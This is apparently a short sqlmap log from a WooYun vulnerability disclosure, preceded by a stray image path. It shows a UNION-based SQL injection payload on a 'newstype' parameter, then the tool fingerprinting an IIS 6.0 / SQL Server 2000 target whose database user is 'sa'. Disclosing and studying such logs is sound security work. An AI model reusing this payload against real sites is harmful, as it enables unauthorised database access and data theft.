 Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: newstype=1' UNION ALL SELECT NULL,CHAR(113)+CHAR(122)+CHAR(118)+C
HAR(98)+CHAR(113)+CHAR(89)+CHAR(89)+CHAR(74)+CHAR(106)+CHAR(120)+CHAR(67)+CHAR
(98)+CHAR(66)+CHAR(115)+CHAR(107)+CHAR(84)+CHAR(97)+CHAR(66)+CHAR(82)+CHAR(69)
+CHAR(86)+CHAR(118)+CHAR(115)+CHAR(121)+CHAR(122)+CHAR(85)+CHAR(102)+CHAR(87)+
CHAR(87)+CHAR(100)+CHAR(99)+CHAR(101)+CHAR(106)+CHAR(114)+CHAR(121)+CHAR(76)+C
HAR(66)+CHAR(115)+CHAR(114)+CHAR(83)+CHAR(110)+CHAR(81)+CHAR(107)+CHAR(88)+CHA
R(100)+CHAR(113)+CHAR(118)+CHAR(120)+CHAR(118)+CHAR(113),NULL-- -
---
do you want to exploit this SQL injection? [Y/n]
[03:38:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[03:38:55] [INFO] fetching current user
current user:    'sa'
[03:38:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[03:38:55] [INFO] you can find results of scanning in multiple targets mode in
side the CSV file '/root/.sqlmap/output/results-01192016_0338am.csv'
[*] shutting down at 03:38:55
www.wooyun.org